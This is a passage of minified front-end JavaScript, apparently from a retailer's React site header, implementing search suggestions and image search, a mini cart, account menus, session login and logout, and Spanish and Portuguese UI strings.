t=e.suggestions,n=e.categoriesData,a=e.setSearchBoxValue,o=e.cursorSuggestion,r=e.setCursorSuggestion,i=e.cursorSuggestionCategories,s=e.setCursorSuggestionCategories;n&&t.length===o+1&&i>=0?(s((function(e){return e>=0?e-1:e})),a(i>=1?"".concat(t[0].keyword.replace(Lc,"")," en ").concat(n[i-1].name.replace(Lc,"")):t[o].keyword.replace(Lc,""))):(r((function(e){return e>=0?e-1:e})),a(t[o-1].keyword.replace(Lc,"")))}(Re({suggestions:c,categoriesData:l,cursorSuggestion:r},s))}}else i&&"Enter"===n.key&&Sc(i,t)}(Re({baseUrl:t,e:e,searchBoxValue:_,searchResult:v},Q))}}),c&&!z&&je("div",{onClick:function(){A(!0)},className:l()("DesktopSearchBar-module__camera___16gb8",Ke({},"DesktopSearchBar-module__has-coachmark___2G_nr",R))}),V&&je("div",{className:"DesktopSearchBar-module__coachmark-wrapper___GX1fb"},je(pc,{badgeText:Z.badgeText,title:Z.title,description:Z.description,buttonText:Z.buttonText,onClickOnButton:F,onClickOnOverlay:F,showOverlay:!0})),je(yc,{className:"DesktopSearchBar-module__lens-icon___3t6ak",onClick:function(){return Sc(_,t)}})),P&&je(r.a.Fragment,null,je(x.a,{target:O.current,show:!0,placement:"bottom-end",rootClose:!0},je("div",{className:vc,style:{width:O.current.offsetWidth}},je(U.a,qe({},G,{handleSearchByImageData:s,closeModal:function(){return A(!1)},isMobile:!1,spinnerData:H,updateSateliteTrack:W})))),je("div",{className:"DesktopSearchBar-module__search-image-shadow___13t4L",style:{top:"".concat(Y,"px")}}),je("style",null,"body{overflow:hidden!important;}")),v&&je(x.a,{target:O.current,show:k,placement:"bottom-end",rootClose:!0,onHide:function(){h(""),S(!1)}},(function(e){e.placement,e.scheduleUpdate,e.outOfBoundaries,e.show;var n=tt(e,["placement","scheduleUpdate","outOfBoundaries","show"]);return je("div",qe({},n,{className:vc,style:Re({},n.style,{width:O.current.offsetWidth}),"data-testid":"d-overlay"}),je("div",{className:l()("d-flex","DesktopSearchBar-module__overlay-panel___3PlFG")},v.suggestions&&v.suggestions.map((function(e,n){return je("div",{"data-testid":"sug-".concat(n),key:"sug-".concat(n),className:l()("row","DesktopSearchBar-module__suggestion-element___1PxBJ",n===N&&I<0?bc:"")},je("a",{"data-testid":"sug-href-".concat(n),href:"".concat(t).concat(e.url),onClick:function(){return Tc(e.url)}},je(yc,{className:hc}),je("div",{dangerouslySetInnerHTML:{__html:e.keyword}})))})),v.suggestions&&v.suggestions[0]&&v.suggestions[0].categories&&je("div",{className:"DesktopSearchBar-module__categories-panel___3qTAq","data-testid":"categories-panel"},je("span",null,"Categor\xedas"),v.suggestions[0].categories.map((function(e,n){return je("div",{key:"cat-".concat(n),className:l()("row","DesktopSearchBar-module__suggestion-categories-element___1l-3O",n===I?bc:"")},je("a",{"data-testid":"cat-href-".concat(n),href:"".concat(t).concat(e.url),onClick:function(){Tc(e.url)}},je(yc,{className:hc}),je("div",{className:"s-d-flex s-w-100"},je("div",{dangerouslySetInnerHTML:{__html:v.suggestions[0].keyword}}),"\xa0en\xa0",je("b",null,e.name))))})))))})))};Pc.propTypes={},Pc.defaultProps={baseUrl:"",searchByImageDictionary:{coachmark_text:{},spinner_text:{},modal_text_desktop:{}}};var Ac={"es-CL":{"\xbfQu\xe9 est\xe1s buscando?":"\xbfQu\xe9 est\xe1s buscando?"},"pt-BR":{"\xbfQu\xe9 est\xe1s buscando?":"O que voc\xea est\xe1 buscando?"}},Dc=function(e){return je("svg",qe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24px"},e),je("path",{d:"M0 0h24v24H0V0z",fill:"none"}),je("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"}))},Bc=function(e){var t=e.baseUrl,n=e.searchApiUrl,a=e.id,r=e.query,i=e.handleImageSearch,s=e.isSearchByImageEnable,c=e.isCameraCoachmarkVisible,u=e.searchByImageDictionary,d=fc(Ac).t,p=ot(Object(o.useState)(!1),2),m=p[0],_=p[1],f=ot(Object(o.useState)(""),2),g=f[0],v=f[1],h=ot(Object(o.useState)(""),2),b=h[0],y=h[1],w=Es(t),C=Object(o.useRef)(null),k=Object(o.useRef)(null),S=ot(Object(o.useState)(!1),2),O=S[0],T=S[1],N=function(){T(!O)},L=Ec("coachmarkSearchBar"),E=L.showCoachmark,I=L.dismissCoachmark,M=An(xi),j=s&&!M&&E&&c,P=Nc(u.coachmark_text),A=Nc(u.spinner_text),B=Nc(u.tooltip_text),R=Nc(u.permission_denied_page_data),F=Nc(u.error_text),z=function(){var e=Ze(Fe().mark((function e(){var t,a,o=arguments;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=o.length>0&&void 0!==o[0]?o[0]:"",e.next=3,Oc(n,t,qr);case 3:return a=e.sent,e.next=6,y(a);case 6:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),V=jc(),Z=V.handleAnalysticsMetrics,H=V.handleAbort;Object(o.useEffect)((function(){O&&Mc({eventName:En})}),[O]);var G=Object(o.useRef)(D()((function(e){return z(e)}),200)).current;Object(o.useEffect)((function(){g.length>1&&G(g)}),[g]),Object(o.useEffect)((function(){m&&k.current.focus()}),[m]),Object(o.useEffect)((function(){if(r&&(r.Ntt||r[Ci])){var e=qi("searchTerm")||r.Ntt||r[Ci];v(e)}}),[r]);var W={popoverPosition:"bottom",popoverStyle:{right:"15%"},separation:"20px",showOverlay:!0};return je(o.Fragment,null,je("div",{className:"MobileSearchBar-module__lens-button___UWeVP",ref:C,onClick:function(){_((function(e){return!e}))},"data-testid":"m-search-button",id:a},je(yc,null)),m&&je(x.a,{target:C.current,show:m,placement:"bottom-start",rootClose:!0},(function(e){e.placement,e.scheduleUpdate,e.arrowProps,e.outOfBoundaries,e.show;var t=tt(e,["placement","scheduleUpdate","arrowProps","outOfBoundaries","show"]);return je("div",qe({},t,{className:"MobileSearchBar-module__search-panel___2yf18"}),je("div",{className:l()("MobileSearchBar-module__search-bar___2kNyq",b?"MobileSearchBar-module__results-shown___3KWFb":""),"data-testid":"m-search-bar"},je(yc,{className:"MobileSearchBar-module__lens-icon___2y9nL",onClick:function(){return Sc(g,w)}}),je("input",{type:"text",ref:k,className:l()("MobileSearchBar-module__searchbox-input___140JL"),placeholder:d("\xbfQu\xe9 est\xe1s buscando?"),value:g,onChange:function(e){return function(e,t){t(e),Ki("searchTerm",e)}(e.target.value,v)},onKeyDown:function(e){return function(e,t,n){"Enter"===e.key&&Sc(t,n)}(e,g,w)}}),je(Dc,{className:"MobileSearchBar-module__close-icon___yT7K0",onClick:function(){v(""),y(""),_((function(e){return!e}))},"data-testid":"m-close-button"}),s&&!M&&je("div",{className:l()("MobileSearchBar-module__camera___2pNWs",Ke({},"MobileSearchBar-module__has-coachmark___2G8Qk",E)),onClick:N}),j&&je("div",{className:"MobileSearchBar-module__coachmark-wrapper___2zbAY"},je(pc,qe({key:"search-coachmark",badgeText:P.badgeText,title:P.title,description:P.description,buttonText:P.buttonText,onClickOnButton:I,onClickOnOverlay:I},W)))),b&&je("div",{className:l()("s-d-flex","MobileSearchBar-module__results-panel___2xhCD"),"data-testid":"m-results-overlay"},b.suggestions&&b.suggestions.map((function(e,t){return je("div",{key:"sug-".concat(t),className:l()("row","MobileSearchBar-module__suggestion-element___1GtaN")},je("a",{"data-testid":"m-sug-href-".concat(t),href:"".concat(w).concat(e.url),onClick:function(){return Tc(e.url)}},je(yc,{className:"MobileSearchBar-module__suggestion-icon___1ftu5"}),je("div",{dangerouslySetInnerHTML:{__html:e.keyword}})))})),b.suggestions&&b.suggestions[0]&&je("div",{className:"MobileSearchBar-module__categories-panel___3WtjE"},b.suggestions[0].categories&&b.suggestions[0].categories.map((function(e,t){return je("div",{key:"cat-".concat(t),className:l()("row","MobileSearchBar-module__category-element___P--YM")},je("a",{"data-testid":"m-cat-href-".concat(t),href:"".concat(w).concat(e.url),onClick:function(){Tc(e.url)}},je(yc,{className:"MobileSearchBar-module__category-icon___118L2"}),je("div",{className:"s-d-flex s-w-100"},je("div",{dangerouslySetInnerHTML:{__html:b.suggestions[0].keyword}}),"\xa0en\xa0",je("b",null,e.name))))})))))})),O&&je("div",{className:"camera--wrapper"},je("style",null,"body{overflow:hidden!important;}"),je(U.a,{modalTitle:R.title,openCamera:O,isMobile:!0,toggleSearchByImage:N,tooltipData:B,permissionDeniedPageData:R,errorMessageData:F,spinnerData:A,handleSearchByImageData:i,handleAbort:H,updateSateliteTrack:Z})))};Bc.propTypes={},Bc.defaultProps={searchByImageDictionary:{coachmark_text:{description:"",title:"",badge_text:"",button_text:""},spinner_text:{camera_loader_text:"",submit_image_text:""},tooltip_text:{message:"",button_text:""},permission_denied_page_data:{description:"",title:"",upload_button_label:""},error_text:{max_size:"",unexpected_error:"",unsupported_type:""}}};var Uc,Rc=function(e){var t=e.baseUrl,n=e.searchApiUrl,a=e.classes,o=e.style,r=e.id,i=e.tenant,s=e.env,c=e.deviceProps,u=e.query,d=e.is_search_by_image_enable,p=e.search_by_image_api_key,m=e.search_by_image_endpoint,_=e.show_camera_coachmark,f=e.text_dictionary,g=t||js(i,s),v=n||function(e,t){return"".concat(gi[t][e],"/s/typeahead/v1/so").concat(e)}(i,s),h=c.isMobile,b=jc().handleSearchByImageData,y=function(e){return b({data:e,tenant:i,searchByImageEndpoint:m,searchByImageApiKey:p,baseUrl:js(i,s)})};return je("div",{className:l()("search-bar",a.join(" ")),style:o,"data-testid":"search-bar",id:r},h?je("div",{className:"s-d-flex s-w-100"},je(Bc,{searchApiUrl:v,baseUrl:g,id:r?"".concat(r,"-mobile"):void 0,query:u,handleImageSearch:y,isSearchByImageEnable:d,isCameraCoachmarkVisible:_,searchByImageDictionary:f})):je("div",{className:"s-d-lg-flex s-w-100"},je(Pc,{searchApiUrl:v,baseUrl:g,id:r?"".concat(r,"-desktop"):void 0,query:u,handleImageSearch:y,isSearchByImageEnable:d,isCameraCoachmarkVisible:_,searchByImageDictionary:f})))};function Fc(){return(Fc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}Rc.propTypes={},Rc.defaultProps={baseUrl:"",searchApiUrl:"",classes:[]};var zc=function(e){return Object(o.createElement)("svg",Fc({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",style:{enableBackground:"new 0 0 60 60"},xmlSpace:"preserve",width:30,height:30},e),Uc||(Uc=Object(o.createElement)("path",{className:"mini-cart_svg__st0",d:"m18.7 17.4 1.2-6 .6-3H6.9v3h10l-6.5 33.1-.6 3h9.1c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3H43c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3h4.5v-3H13.4l1.2-6 34.4-3 3-.3V17.4H18.7zM49 32.5l-33.8 2.9 2.9-15H49v12.1z"})))},Vc={"es-CL":{REMEMBER:"Recuerda",YOU_HAVE:"tienes",PRODUCTS:"productos",IN_YOUR_CART:"en tu carro",WAITING_FOR_YOU:"esper\xe1ndote",STILL_THINKING:"\xbfA\xfan lo sigues pensando?"},"pt-BR":{REMEMBER:"Lembre-se",YOU_HAVE:"voc\xea tem",PRODUCTS:"produtos",IN_YOUR_CART:"no seu carrinho",WAITING_FOR_YOU:"esperando por voc\xea",STILL_THINKING:"Voc\xea ainda est\xe1 pensando nisso?"}},Zc=function(e){var t=e.isMC2Enabled,n=fc(Vc).t,a={rememberText:n("REMEMBER"),youHaveText:n("YOU_HAVE"),productsText:n("PRODUCTS"),inYourCartText:n("IN_YOUR_CART"),waitForYourText:n("WAITING_FOR_YOU"),stillThinkingText:n("STILL_THINKING")};return je(rs,{isMC2Enabled:t,textDictionary:a,classes:["AbandonedCartTooltip-module__container___3meG5"],eventName:"abandonated-cart"})};Zc.propTypes={},Zc.defaultProps={isMC2Enabled:!1};var Hc=function(e){var t=e.cartQuantity,n=e.cartUrl,a=e.classes,o=e.style,r=e.id,i=e.isMC2Enabled;return je("a",{className:l()("mini-cart","MiniCart-module__wrapper___53A09",a.join(" ")),style:o,href:n,id:r},je("span",{className:"MiniCart-module__quantity___15GMp"},t),je("span",{className:"MiniCart-module__icon-container___173Po"},je(zc,null),je(Zc,{isMC2Enabled:i})))};Hc.defaultProps={quantity:0,classes:[],isMC2Enabled:!1},Hc.propTypes={};var Gc,Wc=function(e){return je("svg",qe({width:"50px",height:"50px",viewBox:"0 0 50 50",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",className:"LoaderFlexIcon-module__loader-flex-icon___1hliN"},e),je("title",null,"loader"),je("defs",null,je("filter",{id:"filter-1"},je("feColorMatrix",{in:"SourceGraphic",type:"matrix",values:"0 0 0 0 0.000000 0 0 0 0 0.447059 0 0 0 0 0.807843 0 0 0 1.000000 0"}))),je("g",{id:"Prototypes",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},je("g",null,je("path",{d:"M25,0 C11.1929637,0 0,11.1928403 0,25 C0,38.8064882 11.1935118,50 25,50 C29.1680725,50 33.2154494,48.9780118 36.8439683,47.0209234 C37.510857,46.6612284 37.7598867,45.8290179 37.4001917,45.1621292 C37.0404967,44.4952405 36.2082862,44.2462109 35.5413975,44.6059058 C32.3128029,46.3472899 28.7129502,47.2560976 25,47.2560976 C12.7089272,47.2560976 2.74390244,37.2910728 2.74390244,25 C2.74390244,12.7082626 12.7083724,2.74390244 25,2.74390244 C37.2922923,2.74390244 47.2560976,12.7077077 47.2560976,25 C47.2560976,29.6531824 45.8249362,34.1222302 43.1501507,37.8842785 C42.71109,38.5018113 42.8557702,39.3583495 43.4733029,39.7974103 C44.0908357,40.236471 44.9473739,40.0917908 45.3864346,39.474258 C48.3908362,35.2486093 50,30.2241389 50,25 C50,11.1922923 38.8077077,0 25,0 Z",id:"Loader",fill:"#0072CE"}))))};function Kc(){return(Kc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var qc=function(e){return Object(o.createElement)("svg",Kc({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",xmlSpace:"preserve",className:"account_svg__sizeLogin"},e),Gc||(Gc=Object(o.createElement)("path",{className:"account_svg__st0",d:"M35.8 26c2.3-1.8 3.8-4.6 3.8-7.7 0-5.4-4.4-9.7-9.7-9.7-5.4 0-9.7 4.4-9.7 9.7 0 3.1 1.5 5.9 3.7 7.7-5.5 1.4-9.4 4.6-9.4 8.3V53.1H45V34.3c0-3.8-3.8-7-9.2-8.3zm-13-7.7c0-3.8 3.1-7 7-7 3.8 0 7 3.1 7 7s-3.1 7-7 7c-3.9-.1-7-3.2-7-7zm19.5 32H17.2v-16c0-1.4 1.1-2.8 3.1-4 2.4-1.4 5.9-2.3 9.4-2.3s7 .8 9.4 2.3c2 1.2 3.1 2.6 3.1 4v16z"})))},Qc={"es-CL":{MY_ACCOUNT:"Mi Cuenta",LOADING:"Cargando...",MANAGE_ACCOUNT:"Administra tu cuenta",CHANGE_PASSWORD:"Cambio de clave",MY_SHOPPING:"Mis compras",TRACKING:"Seguimiento de compras",LOGOUT:"Cerrar sesi\xf3n",HELLO:"\xa1Hola"},"pt-BR":{MY_ACCOUNT:"Minha conta",LOADING:"Carregando...",MANAGE_ACCOUNT:"Gerenciar sua conta",CHANGE_PASSWORD:"Mudan\xe7a de chave",MY_SHOPPING:"Minhas compras",TRACKING:"Acompanhamento de compras",LOGOUT:"Fechar Sess\xe3o",HELLO:"Ol\xe1"}},Yc=n("lwx8").logout,Xc=r.a.lazy((function(){return Promise.all([n.e(3),n.e(4)]).then(n.t.bind(null,"MBO0",7)).then((function(e){return{default:e.LoginModal}}))})),Jc=function(t){var n=t.classes,a=t.style,i=t.firstNameSession,s=t.followOrderUrl,c=t.myAccountUrl,u=t.changePasswordUrl,d=t.myOrdersUrl,p=t.id,m=t.tenant,_=t.env,f=t.deviceProps,g=t.isBrowseRenderer,v=fc(Qc).t,h=f.isMobile,b=f.isTablet,y=!h,w=c||Ps(m),C=s||As(m),O=u||Ds(m),T=d||Bs(m),N=function(t){var n,a=t.firstNameSession,r=t.tenant,i=t.myAccountUrl,s=t.isBrowseRenderer,c=ot(Object(o.useState)(!1),2),l=c[0],u=c[1],d=ot(Object(o.useState)(!1),2),p=d[0],m=d[1],_=ot(Object(o.useState)(a),2),f=_[0],g=_[1],v=Object(o.useRef)(null),h=ot(Object(o.useState)(!1),2),b=h[0],y=h[1],w=ni[r],C=function(){var e=Kn(!0),t=Os(e);return Ms(t)},x=function(){var t=Ze(Fe().mark((function t(){return Fe().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:g(C()),s&&Bn(Wt,1),e.window.location.reload();case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),k=(n=Ze(Fe().mark((function t(n){return Fe().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return m(!0),n.stopPropagation(),t.next=4,Yc({tenantId:w});case 4:u(!1),g(null),s&&Un(Wt),e.window.location.reload();case 8:case"end":return t.stop()}}),t)}))),function(e){return n.apply(this,arguments)});return Object(o.useEffect)((function(){g(C())}),[]),{showOverlay:l,setShowOverlay:u,isLoadingSpinnerVisible:p,firstName:f,handleLogout:k,handleOnMouseEnter:function(){!b&&f&&u(!0)},leaveMouse:function(){u(!1)},handleCloseModal:function(e){y(!1),e&&x()},handleSubmit:function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).loginStatus&&x()},handleOpen:function(){var t;f?(t=i,ft.get(e,"window.location.assign",Ls)(t)):(y(!0),u(!1))},target:v,tenantId:w,showModal:b}}({firstNameSession:i,tenant:m,myAccountUrl:w,isBrowseRenderer:g}),L=N.showOverlay,E=N.setShowOverlay,I=N.isLoadingSpinnerVisible,M=N.firstName,j=N.handleLogout,P=N.handleOnMouseEnter,A=N.leaveMouse,D=N.handleCloseModal,B=N.handleSubmit,U=N.handleOpen,R=N.target,F=N.tenantId,z=N.showModal;return je("div",{className:l()("header-account-container",n.join(" ")),style:a,ref:R,onMouseEnter:P,onMouseLeave:A,"data-testid":"container",id:p},je("a",{className:"Account-module__icon-container___1rHHv",onClick:U},je(qc,{height:31,width:31}),y&&je("div",{className:l()("s-d-lg-inline","Account-module__account-name___Hd_HK")},M?je("div",null,v("HELLO")," ",je("span",{className:"Account-module__welcome-name___1-86E"},M),"!"):v("MY_ACCOUNT"))),je("div",{"data-testid":"overlay-loading",className:l()("Account-module__overlay-loading___9ahrD",I?"":"Account-module__hide___2RFlt")},je(k.a,{"data-testid":"loading-spinner",animation:"border",role:"status"},je("span",{className:"sr-only"},v("LOADING")),je(Wc,null))),je(x.a,{target:R.current,placement:"bottom",show:L,onHide:function(){return E(!1)}},y||b?je(S.a,{className:l()(M?"Account-module__overlayLogin___3qds9":"Account-module__overlay___1_cDJ",g&&"Account-module__marginTop___3xMKi")},je(S.a.Content,null,je("div",{className:l()("Account-module__container-url___27q58",Ke({},"Account-module__logged___32V_a",M))},M?je(o.Fragment,null,je("a",{href:w},v("MANAGE_ACCOUNT")),je("a",{href:O},v("CHANGE_PASSWORD")),je("a",{href:T},v("MY_SHOPPING")),je("a",{href:C},v("TRACKING")),je("button",{onClick:j},v("LOGOUT"))):null))):je("div",null)),z?je(r.a.Suspense,{fallback:Ls},je(Xc,{showModal:z,closeModal:D,tenantId:F,onSubmit:B,environment:_})):null)};Jc.propTypes={},Jc.defaultProps={classes:[],loginCompanyUrl:"",followOrderUrl:"",myAccountUrl:"",changePasswordUrl:"",myOrdersUrl:"",isBrowseRenderer:!1};var $c=function(e,t){var n=new CustomEvent(e,{bubbles:!0,detail:{name:e,data:t}});return document.dispatchEvent(n)},el=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.baseUrl,e.next=3,xc(n);case 3:if(a=e.sent,o=a.success,r=a.state,!o){e.next=9;break}return Ts({cookieName:"SESSION_CONFIRMATION_NUMBER",cookieValue:r.sessionConfirmationNumber}),e.abrupt("return",{sessionConfirmationNumber:r.sessionConfirmationNumber,cartQuantity:r.cartQuantity});case 9:return e.abrupt("return",{});case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),tl=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.baseUrl,a=t.body,o=t.setError,r=t.setSuccess,i=Os("SESSION_CONFIRMATION_NUMBER"),e.next=4,kc(n,Re({},a,{sessionConfirmationNumber:i}));case 4:if(!(s=e.sent).success){e.next=13;break}return Ts({cookieName:"DYN_USER_ID",cookieValue:s.user.userId}),$c("login","login-falabella-complete"),Mc({eventName:"login-success"}),r(!0),e.abrupt("return",!0);case 13:return Ic("error.error","INVALID_CREDENTIALS"),Mc({eventName:"site-error"}),o(s.errors&&Array.isArray(s.errors)?s.errors[0]:null),e.abrupt("return",!1);case 17:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),nl=function(){var e=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.logoutEndpoint,null===(a=Os("SESSION_CONFIRMATION_NUMBER"))){e.next=7;break}return e.next=5,kc(n,{sessionConfirmationNumber:a});case 5:!0===(o=e.sent).success?(Ns("DYN_USER_ID"),Ns("DYNAMIC_DATA_COOKIE"),Ns("AGENT_DATA_FN"),Ns("AGENT_DATA_LN"),Ns("SESSION_CONFIRMATION_NUMBER"),Ns("CMR_POINTS")):console.error("TEST: An error happened while logging out -> ",JSON.stringify(o.errors));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),al={"es-CL":{"Mi Cuenta":"Mi Cuenta","Contrase\xf1a":"Contrase\xf1a","Recuperar clave":"Recuperar clave","Cargando...":"Cargando...","Administra tu cuenta":"Administra tu cuenta","Cambio de clave":"Cambio de clave","Mis compras":"Mis compras","Mis listas de compra":"Mis listas de compra","Seguimiento de compras":"Seguimiento de compras","Cerrar sesi\xf3n":"Cerrar sesi\xf3n","Inicio sesi\xf3n empresa":"Inicio sesi\xf3n empresa",Hola:"\xa1Hola","Inicia sesi\xf3n":"Inicia sesi\xf3n"},"pt-BR":{"Mi Cuenta":"Minha conta","Contrase\xf1a":"Senha","Recuperar clave":"Recuperar Senha","Cargando...":"Carregando...","Administra tu cuenta":"Gerenciar sua conta","Cambio de clave":"Mudan\xe7a de chave","Mis compras":"Minhas compras","Mis listas de compra":"Minhas listas de compras","Seguimiento de compras":"Acompanhamento de compras","Cerrar sesi\xf3n":"Fechar Sess\xe3o","Inicio sesi\xf3n empresa":"Login da empresa",Hola:"Ol\xe1","Inicia sesi\xf3n":"Conecte-se"}},ol="https://dev.sodimac.cl",rl="/rest/model/falabella/rest/common/CommonActor/fetchSessionInfo",il="/rest/model/falabella/rest/catalyst/CatalystActor/login",sl="/rest/model/falabella/rest/catalyst/CatalystActor/logout",cl=function(t){var n=t.setFirstName,a=ot(Object(o.useState)(!1),2),r=a[0],i=a[1],s=ot(Object(o.useState)(!1),2),c=s[0],l=s[1],u=Object(o.useRef)(null),d=ot(Object(o.useState)(!1),2),p=d[0],m=d[1],_=ot(Object(o.useState)(!1),2),f=_[0],g=_[1],v=ot(Object(o.useState)(""),2),h=v[0],b=v[1],y=function(){var t=Ze(Fe().mark((function t(a){return Fe().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return l(!0),a.stopPropagation(),t.next=4,nl({logoutEndpoint:h});case 4:i(!1),n(null),e.window.location.reload();case 7:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();return Object(o.useEffect)((function(){if(ft.get(e,"window.location.host","")){var t=e.window.location.host.includes("localhost");b(t?"".concat(ol).concat(sl):sl)}var n=Os("dy_fs_page");n&&n.includes("homecenter-co")&&m(!0),n&&n.includes("sodimac-cl")&&g(!0)}),[]),{isVisible:r,isLoadingSpinnerVisible:c,target:u,hideShopList:p,hideChangePassButton:f,goToPage:function(t){ft.get(e,"window.location.assign",Ls)(t)},handleLogout:y,show:function(){i(!0)},hide:function(){i(!1)}}};cl.propTypes={setFirstName:s.a.func.isRequired};var ll,ul=function(e){var t=e.classes,n=e.style,a=e.followOrderUrl,r=e.myAccountUrl,i=e.shopListUrl,s=e.changePasswordUrl,c=e.myOrdersUrl,u=e.id,d=e.tenant,p=e.deviceProps,m=e.firstName,_=e.setFirstName,f=fc(al).t,g=p.isMobile,v=p.isTablet,h=r||Ps(d),b=a||As(d),y=i||function(e){return"".concat(Ps(e),"/").concat(bi[e])}(d),w=s||Ds(d),C=c||Bs(d),O=cl({setFirstName:_}),T=O.isVisible,N=O.isLoadingSpinnerVisible,L=O.target,E=O.hideShopList,I=O.hideChangePassButton,M=O.goToPage,j=O.handleLogout,P=O.show,A=O.hide;return je("div",{className:l()("mini-account",t.join(" ")),style:n,ref:L,onMouseEnter:P,onMouseLeave:A,"data-testid":"container",id:u},je("a",{href:h,className:"index-module__icon-container___1wjAC",onClick:function(){return M(h)}},je(qc,{height:31,width:31}),!g&&je("div",{className:l()("d-lg-inline","index-module__account-name___2353J")},je("div",null,f("Hola")," ",je("span",{className:"index-module__welcome-name___3uUFc"},m),"!"))),je("div",{"data-testid":"overlay-loading",className:l()("index-module__overlay-loading___Ex3pl"),style:N?{}:{display:"none"}},je(k.a,{"data-testid":"loading-spinner",animation:"border",role:"status"},je("span",{className:"sr-only"},f("Cargando...")),je(Wc,null))),(!g||v)&&je(x.a,{target:L.current,placement:"bottom",show:T,rootClose:!0,onHide:A},je(S.a,{className:l()("d-md-block","index-module__overlayLogin___22Gv5")},je(S.a.Content,null,je("div",{className:l()("index-module__container-url___mCUuY",Ke({},"index-module__logged___3QIs4",m))},je(o.Fragment,null,je("a",{href:h},f("Administra tu cuenta")),!I&&je("a",{"data-testid":"changePassword",href:w},f("Cambio de clave")),je("a",{href:C},f("Mis compras")),E?null:je("a",{href:y},f("Mis listas de compra")),je("a",{href:b},f("Seguimiento de compras")),je("a",{href:"#",onClick:j},f("Cerrar sesi\xf3n"))))))))};function dl(){return(dl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}ul.propTypes={},ul.defaultProps={classes:[],followOrderUrl:"",myAccountUrl:"",logoutUrl:"",shopListUrl:"",changePasswordUrl:"",myOrdersUrl:""};var pl,ml=function(e){return Object(o.createElement)("svg",dl({width:16,height:16,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),ll||(ll=Object(o.createElement)("path",{d:"M7.058.613C7.47-.204 8.44-.205 8.851.614l3.837 7.606a.5.5 0 0 1-.893.451L7.96 1.064l-.004-.008-.004.007-6.909 13.7c-.043.086-.044.139-.04.15a.409.409 0 0 0 .144.018h13.618c.096 0 .143-.022.152-.03-.004 0-.006-.053-.049-.139l-1.055-2.091a.501.501 0 0 1 .893-.451l1.055 2.092c.198.394.2.801.003 1.119-.195.318-.56.5-.999.5H1.146c-.44 0-.804-.182-1-.5-.196-.318-.195-.725.004-1.118L7.058.613Zm.897 12.208a.625.625 0 1 1 0 1.249.625.625 0 0 1 0-1.25Zm0-7.925a.55.55 0 0 1 .55.55v6a.55.55 0 1 1-1.1 0v-6a.55.55 0 0 1 .55-.55Z",fill:"currentColor"})))},_l={"es-CL":{"Correo electr\xf3nico":"Correo electr\xf3nico","Ingresa tu correo electr\xf3nico":"Ingresa tu correo electr\xf3nico","Contrase\xf1a":"Contrase\xf1a","Ingresa tu contrase\xf1a":"Ingresa tu contrase\xf1a","Ingresa un correo electr\xf3nico.":"Ingresa un correo electr\xf3nico.","Ingresa una contrase\xf1a.":"Ingresa una contrase\xf1a.","Correo y/o contrase\xf1a incorrectos.":"Correo y/o contrase\xf1a incorrectos.","Recuperar clave":"Recuperar clave","Inicia sesi\xf3n":"Inicia sesi\xf3n","Hazte cliente nuestro, reg\xedstrate":"Hazte cliente nuestro, reg\xedstrate","Inicia sesi\xf3n con facebook":"Inicia sesi\xf3n con facebook",Ej:"Ej","usuario@mail.com":"usuario@mail.com",Ingresar:"Ingresar","\xbfOlvidaste tu contrase\xf1a?":"\xbfOlvidaste tu contrase\xf1a?","Beneficios de tu cuenta":"Beneficios de tu cuenta","Revisa el estado de tus pedidos.":"Revisa el estado de tus pedidos.","Navega en un sitio personalizado.":"Navega en un sitio personalizado.","Accede a ofertas exclusivas.":"Accede a ofertas exclusivas.","Consulta y descarga tus boletas.":"Consulta y descarga tus boletas.","Consulta tus \xf3rdenes":"Consulta tus \xf3rdenes","Haz seguimiento a tu pedido":"Haz seguimiento a tu pedido","Inicia sesi\xf3n como empresa":"Inicia sesi\xf3n como empresa"},"pt-BR":{"Correo electr\xf3nico":"Correio eletr\xf4nico","Ingresa tu correo electr\xf3nico":"Digite seu e-mail","Contrase\xf1a":"Senha","Ingresa tu contrase\xf1a":"Coloque sua senha","Ingresa un correo electr\xf3nico.":"Voc\xea deve inserir um e-mail","Ingresa una contrase\xf1a.":"Voc\xea deve inserir uma senha","Correo y/o contrase\xf1a incorrectos.":"E-mail e/ou senha incorretos","Recuperar clave":"Recuperar Senha","Inicia 